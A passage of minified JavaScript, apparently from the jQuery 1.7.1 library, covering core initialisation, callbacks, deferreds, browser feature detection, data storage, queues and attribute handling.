m(a){for(var b in a){if(b==="data"&&f.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function l(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(k,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNumeric(d)?parseFloat(d):j.test(d)?f.parseJSON(d):d}catch(g){}f.data(a,c,d)}else d=b}return d}function h(a){var b=g[a]={},c,d;a=a.split(/\s+/);for(c=0,d=a.length;c<d;c++)b[a[c]]=!0;return b}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jQuery,g=a.$,h,i=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=/-([a-z]|[0-9])/ig,w=/^-ms-/,x=function(a,b){return(b+"").toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=m.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jquery?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.add(a);return this},eq:function(a){a=+a;return a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jQuery===e&&(a.jQuery=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.fireWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").off("ready")}},bindReady:function(){if(!A){A=e.Callbacks("once memory");if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;try{if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||D.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw new Error(a)},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(c){var d,f;try{a.DOMParser?(f=new DOMParser,d=f.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(g){d=b}(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&e.error("Invalid XML: "+c);return d},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,"ms-").replace(v,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b,c){var d;if(b){if(H)return H.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)e.access(a,j,c[j],f,g,d);return a}if(d!==b){f=!h&&f&&e.isFunction(d);for(var k=0;k<i;k++)g(a[k],c,f?d.call(a[k],k,g(a[k],c)):d,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test(" ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g={};f.Callbacks=function(a){a=a?g[a]||h(a):{};var c=[],d=[],e,i,j,k,l,m=function(b){var d,e,g,h,i;for(d=0,e=b.length;d<e;d++)g=b[d],h=f.type(g),h==="array"?m(g):h==="function"&&(!a.unique||!o.has(g))&&c.push(g)},n=function(b,f){f=f||[],e=!a.memory||[b,f],i=!0,l=j||0,j=0,k=c.length;for(;c&&l<k;l++)if(c[l].apply(b,f)===!1&&a.stopOnFalse){e=!0;break}i=!1,c&&(a.once?e===!0?o.disable():c=[]:d&&d.length&&(e=d.shift(),o.fireWith(e[0],e[1])))},o={add:function(){if(c){var a=c.length;m(arguments),i?k=c.length:e&&e!==!0&&(j=a,n(e[0],e[1]))}return this},remove:function(){if(c){var b=arguments,d=0,e=b.length;for(;d<e;d++)for(var f=0;f<c.length;f++)if(b[d]===c[f]){i&&f<=k&&(k--,f<=l&&l--),c.splice(f--,1);if(a.unique)break}}return this},has:function(a){if(c){var b=0,d=c.length;for(;b<d;b++)if(a===c[b])return!0}return!1},empty:function(){c=[];return this},disable:function(){c=d=e=b;return this},disabled:function(){return!c},lock:function(){d=b,(!e||e===!0)&&o.disable();return this},locked:function(){return!d},fireWith:function(b,c){d&&(i?a.once||d.push([b,c]):(!a.once||!e)&&n(b,c));return this},fire:function(){o.fireWith(this,arguments);return this},fired:function(){return!!e}};return o};var i=[].slice;f.extend({Deferred:function(a){var b=f.Callbacks("once memory"),c=f.Callbacks("once memory"),d=f.Callbacks("memory"),e="pending",g={resolve:b,reject:c,notify:d},h={done:b.add,fail:c.add,progress:d.add,state:function(){return e},isResolved:b.fired,isRejected:c.fired,then:function(a,b,c){i.done(a).fail(b).progress(c);return this},always:function(){i.done.apply(i,arguments).fail.apply(i,arguments);return this},pipe:function(a,b,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[b,"reject"],progress:[c,"notify"]},function(a,b){var c=b[0],e=b[1],g;f.isFunction(c)?i[a](function(){g=c.apply(this,arguments),g&&f.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[e+"With"](this===i?d:this,[g])}):i[a](d[e])})}).promise()},promise:function(a){if(a==null)a=h;else for(var b in h)a[b]=h[b];return a}},i=h.promise({}),j;for(j in g)i[j]=g[j].fire,i[j+"With"]=g[j].fireWith;i.done(function(){e="resolved"},c.disable,d.lock).fail(function(){e="rejected"},b.disable,d.lock),a&&a.call(i,i);return i},when:function(a){function m(a){return function(b){e[a]=arguments.length>1?i.call(arguments,0):b,j.notifyWith(k,e)}}function l(a){return function(c){b[a]=arguments.length>1?i.call(arguments,0):c,--g||j.resolveWith(j,b)}}var b=i.call(arguments,0),c=0,d=b.length,e=Array(d),g=d,h=d,j=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred(),k=j.promise();if(d>1){for(;c<d;c++)b[c]&&b[c].promise&&f.isFunction(b[c].promise)?b[c].promise().then(l(c),j.reject,m(c)):--g;g||j.resolveWith(j,b)}else j!==a&&j.resolveWith(j,d?[a]:[]);return k}}),f.support=function(){var b,d,e,g,h,i,j,k,l,m,n,o,p,q=c.createElement("div"),r=c.documentElement;q.setAttribute("className","t"),q.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",d=q.getElementsByTagName("*"),e=q.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=q.getElementsByTagName("input")[0],b={leadingWhitespace:q.firstChild.nodeType===3,tbody:!q.getElementsByTagName("tbody").length,htmlSerialize:!!q.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:q.className!=="t",enctype:!!c.createElement("form").enctype,html5Clone:c.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,b.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,b.optDisabled=!h.disabled;try{delete q.test}catch(s){b.deleteExpando=!1}!q.addEventListener&&q.attachEvent&&q.fireEvent&&(q.attachEvent("onclick",function(){b.noCloneEvent=!1}),q.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),b.radioValue=i.value==="t",i.setAttribute("checked","checked"),q.appendChild(i),k=c.createDocumentFragment(),k.appendChild(q.lastChild),b.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=i.checked,k.removeChild(i),k.appendChild(q),q.innerHTML="",a.getComputedStyle&&(j=c.createElement("div"),j.style.width="0",j.style.marginRight="0",q.style.width="2px",q.appendChild(j),b.reliableMarginRight=(parseInt((a.getComputedStyle(j,null)||{marginRight:0}).marginRight,10)||0)===0);if(q.attachEvent)for(o in{submit:1,change:1,focusin:1})n="on"+o,p=n in q,p||(q.setAttribute(n,"return;"),p=typeof q[n]=="function"),b[o+"Bubbles"]=p;k.removeChild(q),k=g=h=j=q=i=null,f(function(){var a,d,e,g,h,i,j,k,m,n,o,r=c.getElementsByTagName("body")[0];!r||(j=1,k="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;",m="visibility:hidden;border:0;",n="style='"+k+"border:5px solid #000;padding:0;'",o="<div "+n+"><div></div></div>"+"<table "+n+" cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",a=c.createElement("div"),a.style.cssText=m+"width:0;height:0;position:static;top:0;margin-top:"+j+"px",r.insertBefore(a,r.firstChild),q=c.createElement("div"),a.appendChild(q),q.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",l=q.getElementsByTagName("td"),p=l[0].offsetHeight===0,l[0].style.display="",l[1].style.display="none",b.reliableHiddenOffsets=p&&l[0].offsetHeight===0,q.innerHTML="",q.style.width=q.style.paddingLeft="1px",f.boxModel=b.boxModel=q.offsetWidth===2,typeof q.style.zoom!="undefined"&&(q.style.display="inline",q.style.zoom=1,b.inlineBlockNeedsLayout=q.offsetWidth===2,q.style.display="",q.innerHTML="<div style='width:4px;'></div>",b.shrinkWrapBlocks=q.offsetWidth!==2),q.style.cssText=k+m,q.innerHTML=o,d=q.firstChild,e=d.firstChild,h=d.nextSibling.firstChild.firstChild,i={doesNotAddBorder:e.offsetTop!==5,doesAddBorderForTableAndCells:h.offsetTop===5},e.style.position="fixed",e.style.top="20px",i.fixedPosition=e.offsetTop===20||e.offsetTop===15,e.style.position=e.style.top="",d.style.overflow="hidden",d.style.position="relative",i.subtractsBorderForOverflowNotVisible=e.offsetTop===-5,i.doesNotIncludeMarginInBodyOffset=r.offsetTop!==j,r.removeChild(a),q=a=null,f.extend(b,i))});return b}();var j=/^(?:\{.*\}|\[.*\])$/,k=/([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jQuery"+(f.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!m(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g,h,i,j=f.expando,k=typeof c=="string",l=a.nodeType,m=l?f.cache:a,n=l?a[j]:a[j]&&j,o=c==="events";if((!n||!m[n]||!o&&!e&&!m[n].data)&&k&&d===b)return;n||(l?a[j]=n=++f.uuid:n=j),m[n]||(m[n]={},l||(m[n].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?m[n]=f.extend(m[n],c):m[n].data=f.extend(m[n].data,c);g=h=m[n],e||(h.data||(h.data={}),h=h.data),d!==b&&(h[f.camelCase(c)]=d);if(o&&!h[c])return g.events;k?(i=h[c],i==null&&(i=h[f.camelCase(c)])):i=h;return i}},removeData:function(a,b,c){if(!!f.acceptData(a)){var d,e,g,h=f.expando,i=a.nodeType,j=i?f.cache:a,k=i?a[h]:h;if(!j[k])return;if(b){d=c?j[k]:j[k].data;if(d){f.isArray(b)||(b in d?b=[b]:(b=f.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,g=b.length;e<g;e++)delete d[b[e]];if(!(c?m:f.isEmptyObject)(d))return}}if(!c){delete j[k].data;if(!m(j[k]))return}f.support.deleteExpando||!j.setInterval?delete j[k]:j[k]=null,i&&(f.support.deleteExpando?delete a[h]:a.removeAttribute?a.removeAttribute(h):a[h]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d,e,g,h=null;if(typeof a=="undefined"){if(this.length){h=f.data(this[0]);if(this[0].nodeType===1&&!f._data(this[0],"parsedAttrs")){e=this[0].attributes;for(var i=0,j=e.length;i<j;i++)g=e[i].name,g.indexOf("data-")===0&&(g=f.camelCase(g.substring(5)),l(this[0],g,h[g]));f._data(this[0],"parsedAttrs",!0)}}return h}if(typeof a=="object")return this.each(function(){f.data(this,a)});d=a.split("."),d[1]=d[1]?"."+d[1]:"";if(c===b){h=this.triggerHandler("getData"+d[1]+"!",[d[0]]),h===b&&this.length&&(h=f.data(this[0],a),h=l(this[0],a,h));return h===b&&d[1]?this.data(d[0]):h}return this.each(function(){var b=f(this),e=[d[0],c];b.triggerHandler("setData"+d[1]+"!",e),f.data(this,a,c),b.triggerHandler("changeData"+d[1]+"!",e)})},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",f._data(a,b,(f._data(a,b)||0)+1))},_unmark:function(a,b,c){a!==!0&&(c=b,b=a,a=!1);if(b){c=c||"fx";var d=c+"mark",e=a?0:(f._data(b,d)||1)-1;e?f._data(b,d,e):(f.removeData(b,d,!0),n(b,c,"mark"))}},queue:function(a,b,c){var d;if(a){b=(b||"fx")+"queue",d=f._data(a,b),c&&(!d||f.isArray(c)?d=f._data(a,b,f.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e={};d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),f._data(a,b+".run",e),d.call(a,function(){f.dequeue(a,b)},e)),c.length||(f.removeData(a,b+"queue "+b+".run",!0),n(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){typeof a!="string"&&(c=a,a="fx");if(c===b)return f.queue(this[0],a);return this.each(function(){var b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f.Callbacks("once memory"),!0))h++,l.add(m);m();return d.promise()}});var o=/[\n\t\r]/g,p=/\s+/,q=/\r/g,r=/^(?:button|input)$/i,s=/^(?:button|input|object|select|textarea)$/i,t=/^a(?:rea)?$/i,u=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,v=f.support.getSetAttribute,w,x,y;f.fn.extend({attr:function(a,b){return f.access(this,a,b,!0,f.attr)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,a,b,!0,f.prop)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(p);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(p);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(o," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(p);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(o," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e,g=this[0];{if(!!arguments.length){e=f.isFunction(a);return this.each(function(d){var g=f(this),h;if(this.nodeType===1){e?h=a.call(this,d,g.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.nodeName.toLowerCase()]||f.valHooks[this.type];if(!c||!("set"in c)||c.set(this,h,"value")===b)this.value=h}})}if(g){c=f.valHooks[g.nodeName.toLowerCase()]||f.valHooks[g.type];if(c&&"get"in c&&(d=c.get(g,"value"))!==b)return d;d=g.value;return typeof d=="string"?d.replace(q,""):d==null?"":d}}}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,g=a.selectedIndex,h=[],i=a.options,j=a.type==="select-one";if(g<0)return null;c=j?g:0,d=j?g+1:i.length;for(;c<d;c++){e=i[c];if(e.selected&&(f.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!f.nodeName(e.parentNode,"optgroup"))){b=f(e).val();if(j)return b;h.push(b)}}if(j&&!h.length&&i.length)return f(i[g]).val();return h},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var g,h,i,j=a.nodeType;if(!!a&&j!==3&&j!==8&&j!==2){if(e&&c in f.attrFn)return f(a)[c](d);if(typeof a.getAttribute=="undefined")return f.prop(a,c,d);i=j!==1||!f.isXMLDoc(a),i&&(c=c.toLowerCase(),h=f.attrHooks[c]||(u.test(c)?x:w));if(d!==b){if(d===null){f.removeAttr(a,c);return}if(h&&"set"in h&&i&&(g=h.set(a,d,c))!==b)return g;a.setAttribute(c,""+d);return d}if(h&&"get"in h&&i&&(g=h.get(a,c))!==null)return g;g=a.getAttribute(c);return g===null?b:g}},removeAttr:function(a,b){var c,d,e,g,h=0;if(b&&a.nodeType===1){d=b.toLowerCase().split(p),g=d.length;for(;h<g;h++)e=d[h],e&&(c=f.propFix[e]||e,f.attr(a,e,""),a.removeAttribute(v?e:c),u.test(e)&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(r.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},value:{get:function(a,b){if(w&&f.nodeName(a,"button"))return w.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(w&&f.nodeName(a,"button"))return w.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,g,h,i=a.nodeType;if(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.isXMLDoc(a),h&&(c=f.propFix[c]||c,g=f.propHooks[c]);return d!==b?g&&"set"in g&&(e=g.set(a,d,c))!==b?e:a[c]=d:g&&"get"in g&&(e=g.get(a,c))!==null?e:a[c]}},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):s.test(a.nodeName)||t.test(a.nodeName)&&a.href?0:b}}}}),f.attrHooks.tabindex=f.propHooks.tabIndex,x={get:function(a,c){var d,e=f.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},v||(y={name:!0,id:!0},w=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&(y[c]?d.nodeValue!=="":d.specified)?d.nodeValue:b},set:function(a,b,d){var e=a.getAttributeNode(d);e||(e=c.createAttribute(d),a.setAttributeNode(e));return e.nodeValue=b+""}},f.attrHooks.tabindex.set=w.set,f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})}),f.attrHooks.contenteditable={get:w.get,set:function(a,b,c){b===""&&(b="false"),w.set(a,b,c)}}),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}})),f.support.enctype||(f.propFix.enctype="encoding"),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var z=/^(?:textarea|input|select)$/i,A=/^([^\.]*)?(?:\.(.+))?$/,B=/\bhover(\.\S+)?\b/,C=/^key/,D=/^(?:mouse|contextmenu)|click/,E=/^(?:focusinfocus|focusoutblur)$/,F=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,G=function(a){var b=F.exec(a);b&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&new RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},H=function(a,b){var c=a.attributes||{};return(!b[1]||a.nodeName.toLowerCase()===b[1])&&(!b[2]||(c.id||{}).value===b[2])&&(!b[3]||b[3].test((c["class"]||{}).value))},I=function(a){return f.event.special.hover?a:a.replace(B,"mouseenter$1 mouseleave$1")};
